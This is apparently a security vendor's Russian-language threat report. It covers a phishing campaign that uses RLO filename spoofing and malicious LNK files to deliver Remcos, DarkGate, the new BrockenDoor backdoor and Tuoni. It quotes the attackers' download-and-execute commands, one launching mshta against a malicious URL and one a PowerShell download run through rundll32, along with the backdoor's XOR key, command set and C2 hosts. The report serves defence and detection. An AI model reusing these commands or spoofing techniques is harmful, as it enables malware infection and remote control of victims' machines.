Введение

В октябре мы обнаружили несколько интересных вредоносных файлов, использующих технику Right-to-Left Override (RLO). Эта техника связана со специальным управляющим символом Unicode (U+202E), который меняет порядок отображения текста: все, что следует за U+202E, будет показано задом наперед. Вообще, этот символ предназначен для правильного отображения текста на языках, которые читаются справа налево, таких как арабский и иврит. Однако злоумышленники используют его для создания иллюзии, что файл или ссылка безопасны, подменяя видимое имя и расширение файла. Например, так выглядит название вредоносного файла из обнаруженного нами архива в 7-Zip, WinRAR и Windows Explorer.

Как можно заметить, популярные архиваторы не обрабатывают спецсимвол U+202E, поэтому файлы, использующие RLO достаточно редко распространяются в архивах. Нам стало интересно, кто и с какой целью решил воспользоваться этой техникой. Мы изучили атаки и выделили новый кластер вредоносной активности, а также нашли несколько схем распространения таких бэкдоров, как Remcos, DarkGate и ранее неизвестное семейство BrockenDoor.

Фишинговые письма



Практически во всех известных нам случаях атака начиналась с рассылки фишинговых писем. В этих письмах авторы выдают себя за одну из существующих компаний, занимающихся автоматизацией технологических процессов, и просят ознакомиться с неким техническим заданием, которое якобы находится в приложенном архиве.



В первых случаях, на которые мы обратили внимание, во вредоносном архиве лежал только один исполняемый файл, использующий вышеупомянутую технику RLO. Однако в ходе дальнейшего исследования мы столкнулись и с другим вариантом атаки, когда в архивах находились карточка предприятия и еще один документ в формате PDF (последний в нашем случае оказался битым и состоял из случайного набора цифр), а также LNK-файл.

Вредоносные ярлыки

Рассмотрим ярлык с хэш-суммой MD5 bbd49c98771b26f571d19f852eb50032. Если пользователь решит его открыть, то выполнится прописанная в нем команда:

|

1 2 3 |

C:\Windows\System32\forfiles.exe /p C:\Windows\System32 /m cmmon32.exe /c "powershell . \*i*\*2\msh*e https://sportsboulevard- shop[.]com/nico/Scan_[CompanyName]_TZ_299_21.08.2024 |

Эта команда передает на выполнение утилите mshta.exe вредоносный файл, расположенный по адресу: https://sportsboulevard-shop[.]com/nico/Scan_[CompanyName]_TZ_299_21.08.2024



Вредоносный файл представляет собой HTA-скрипт, разделенный на три части и расположенный между четырьмя копиями легитимного файла dvdplay.exe, входящего в состав операционной системы Windows 10.

Вредоносный скрипт скачивает и запускает еще два файла: документ-приманку https://sportsboulevard-shop[.]com/nico/Scan_[CompanyName]_TZ_299_21.08.2024.pdf и конечную вредоносную нагрузку в виде бэкдора Remcos — https://sportsboulevard-shop[.]com/9827/service.exe

Скрипт также создает задание для планировщика задач Windows в директории UpdateCheck с именем BackgroundCheck<RANDOM#> и значением Task to check for updates. в поле Description («Описание»).

Remcos (Remote Control & Surveillance) — это вредоносное программное обеспечение класса троянских программ удаленного доступа (RAT). Оно позволяет злоумышленникам получать полный контроль над зараженной системой. В частности, оно может выполнять такие действия, как захват экрана и звука, запись нажатий клавиш, удаленное управление файлами и системными процессами, а также красть конфиденциальные данные.



В нашем случае Remcos был сконфигурирован для общения с тремя командными центрами: wmpssvc[.]online:8080, weventlog[.]store:80 и wscsvc[.]online:4080. Кроме того, мы обнаружили в его настройках идентификатор кампании Sun004 и мьютекс Sun003-SHQIGL.



По схожей схеме другой ярлык (MD5: 514d54cb28d40a67a47cdadfea5aadfb), используя цепочку https://keymerkert[.]com/update –> http://tnecharise[.]me/tiinhmbd –> http://tnecharise[.]me/cyjdxxrj, приводил к скачиванию архива file.zip, содержащего интерпретатор скриптового языка AutoIt и скрипт script.a3x. Последний скрипт в цепочке распаковывал этот архив и выполнял интерпретатор, передавая ему в качестве аргумента скрипт из архива. В результате этой цепочки заражения выполнялось вредоносное ПО DarkGate.

DarkGate представляет собой коммерческий загрузчик, который включает в себя такие функции, как загрузка и выполнение файлов в памяти, модуль скрытого виртуального управления сетью (HVNC), кейлоггер, кражу информации и повышение привилегий.

Полученный нами образец использовал серверы tnecharise[.]me и tnecharise[.]biz в качестве командных центров, а также значение Gh0st в качестве идентификатора кампании и дополнительный маркер Sun011.

Файлы с символом Right-to-Left Override

Схема с единственным исполняемым файлом в архиве не подразумевает промежуточных стадий. Исполняемый файл сам по себе является полезной нагрузкой. По этой схеме мы также встречали установку Remcos и DarkGate. Во всех обнаруженных случаях в их конфигурациях присутствовали идентификаторы Sun*, Gh0st, а также Silhouette0, Silhouettes1 и Silhouettess. Однако, кроме уже известных семейств Remcos и DarkGate, в октябре мы обнаружили еще одно, которое назвали BrockenDoor.

BrockenDoor

Новое семейство получило свое название в честь оптического феномена, известного как Брокенский призрак (Brocken Spectre), который можно наблюдать в горах при определенных условиях. Когда человек стоит на вершине горы, а солнце находится низко за его спиной, его тень проецируется на плотный слой облаков или тумана на противоположной солнцу стороне. Иллюзия создается преломлением и отражением солнечного света в каплях воды в тумане или облаке, благодаря чему возникает «призрак» — увеличенный силуэт человека, окруженный светлым ореолом. Ассоциация с этим явлением появилась у нас благодаря идентификаторам Sun, Gh0st и Silhouette, которые используют злоумышленники.

Найденный экземпляр с хэш-суммой a8e35c05fd6324119b719aca8ab85f57 распространялся при помощи RLO и имел название Scan_Kartochka_[CompanyName]_ann\u202Efdp.exe, которое в определенных приложениях отображается как Scan_Kartochka_[CompanyName]_annexe.pdf. Этот файл представляет собой бэкдор, который хранит свой основной код в директории ресурсов и шифруется простым XOR с ключом d=k,j:Z:M<-JLa+.~kX,gTemp.

При запуске он пытается связаться с одним из двух серверов — wmiadap[.]cfd или wmiadap[.]sbs, используя нестандартный порт 6180. Подключившись к серверу, бэкдор отправляет на сервер свой идентификатор, имена пользователя и компьютера, версию операционной системы, информацию об установленных сетевых адаптерах, список запущенных процессов, а также список файлов, найденных на рабочем столе пользователя. Если злоумышленники посчитают полученную информацию интересной, то начнут отправлять бэкдору команды для запуска различных сценариев.

Всего BrockenDoor поддерживает следующие четыре команды, но для некоторых из них можно указать подкоманду.

| Команда | Описание |

| set_poll_interval | Изменить интервал опроса командных центров (по умолчанию равен 5 секундам и нескольким миллисекундам) |

| run_program | Создать на диске файл, переданный с командного центра, и запустить его. Команда предусматривает следующие подкоманды: shell_exec: использовать API-функцию ShellExecuteA для запуска system: использовать функцию С/C++ system() create_process: использовать API-функцию CreateProcessA win_exec: использовать API-функцию WinExec |

| self_destruct | Удалить себя через команду: cmd /c ping 127.0.0.1 -n 2 > nul & del «$selfname» |

| exec_command | Выполнить команду, используя интерпретатор командной строки. Допускает следующие подкоманды: cmd: выполнить команду cmd.exe /C $command powershell: выполнить команду powershell.exe -noprofile –command «$command» |

Tuoni

На одном из зараженных устройств мы обнаружили команду, которая приводила к загрузке и выполнению клиента Tuoni (MD5: 3dcdbae24c81bef32d5062d5210da238).

|

1 2 3 |

powershell.exe -noprofile -command " (New-Object System.Net.WebClient).DownloadFile('http://194.87.252[.]40:9375/payload?payloadId= 59', 'services.dll');rundll32.exe services.dll,bob |

Tuoni — это сравнительно новый инструмент, используемый в киберучениях. Первая его версия с номером 0.1.0 появилась на GitHub лишь в феврале 2024 года. Он помогает отрабатывать навыки постэксплуатации, легко настраивается и расширяется с помощью плагинов, а также имеет простой веб-интерфейс для управления и отчетности. Tuoni разработан для гибкости и совместной работы, чтобы поддерживать образовательные задачи и повышать уровень киберзащиты. Злоумышленники ранее практически не использовали его, по крайней мере в известных кибератаках он замечен не был.

Этот клиент, так же в качестве командного центра, использовал IP-адрес 194.87.252[.]40, но дальнейшего развития атаки мы не наблюдали.

Жертвы

Жертвами стали российские компании, занимающиеся продажей, настройкой, консультацией и сопровождением ПО для автоматизации бизнес-процессов.

Заключение

Описанная кампания привлекла наше внимание довольно нестандартным использованием техники RLO. Злоумышленники распространяли вредоносные файлы в архивах, несмотря на то что архиваторы в большинстве своем не обрабатывают символ RLO и отображают имя файла с правильным расширением. При этом среди инструментов, используемых злоумышленниками, есть как распространенные бэкдоры, такие как Remcos или DarkGate, так и нестандартные средства. В частности, в ходе исследования этой атаки мы выявили ранее неизвестный бэкдор BrockenDoor, а также обнаружили команду, с помощью которой злоумышленники загружали в систему жертвы сравнительно новый пентестинговый инструмент Tuoni, до этого не фигурировавший в известных кибератаках.

На данный момент мы не можем приписать эту активность какой-либо известной группе. Мы продолжаем следить за развитием этой кампании.

Индикаторы компрометации

Хэши вредоносных файлов

Remcos

081662478A85A8D5DC4C6191667B57C7

6E1642FF15E966B4AABD8A7E7A62AFB5

E48CA8C77BD1AADE0267B31E5E5C4B16

415A4F8F6F5A8FCA2CD1D8A2DB9CD299

BrockenDoor

0A7F371622896D6FE98CA4CECF384A77

2FAFF746B3FA3FC39CEE068C2F4B8225

96D09190247304C54A4B2235ACD549BD

A8E35C05FD6324119B719ACA8AB85F57

C3D5C48E7E8CD11AB662DCB832088341

CAB999DF17597905D9FBA571F4820E5C

D947EBD975257261FC8E8F5DC9729A81

DarkGate

1BC0523BF62B072D7CB35FA5BA29BF67

353302EF3297119AD7E15D131B85C04D

35BD6FF114BBAEAA1B8F959E00042A33

3645826D1F2BF59E6FA71E22559676C7

3E5CD6018E40BFB258087139F7922DF9

5B8F3CDC9F406D057E48FF5E33398719

5F4B879537AF29B224198D4E18399FE7

6343560113D4FB9EFE740F03B3D847F6

9546ED5D05D71230C263CC04B5928A70

DE7DCCE6672E86154CAB335E59885834

EED9223FF9BC5A20F5FA6114AA9CC6BE

F3B658E97D4602729E2A4E4E5493CE29

LNK

514D54CB28D40A67A47CDADFEA5AADFB

BBD49C98771B26F571D19F852EB50032

0CD75552F9F1750322E2660F5F4B12A0

582A296032901A28E2DA9F024F90D4A0

8A6FB5ADDA210ED5DF68755D4316E27B

943F0607DA181651EF79FC5472FBB8E2

EAD0AD5A55EF4C64F1BE4EBA7B2793B9

Tuoni

3DCDBAE24C81BEF32D5062D5210DA238

C&C

Remcos

Wmpssvc[.]online:9080

Weventlog[.]store:80

wmpssvc[.]online:8080

wscsvc[.]online:4080

DarkGate

Winmetrica[.]info

Wuauserv[.]site

45.151.62[.]66

194.87.252[.]74

webkruzjevo[.]site

Snastiisani[.]xyz

tnecharise[.]me

Tnecharise[.]biz

Remote.hipool[.]shop

wmpssvc[.]online

Weventlog[.]store

BrockenDoor

hxxp://Wmiadap[.]sbs:6180/x

hxxp://Wmiadap[.]cfd:6180/x

Tuoni C&C

194.87.252[.]40

![Часть содержимого файла Scan_[CompanyName]_TZ_299_21.08.2024](https://media.kasperskycontenthub.com/wp-content/uploads/sites/58/2024/11/29171117/Brocken_spectre_06.png)

Брокенский призрак: Remcos, DarkGate и BrockenDoor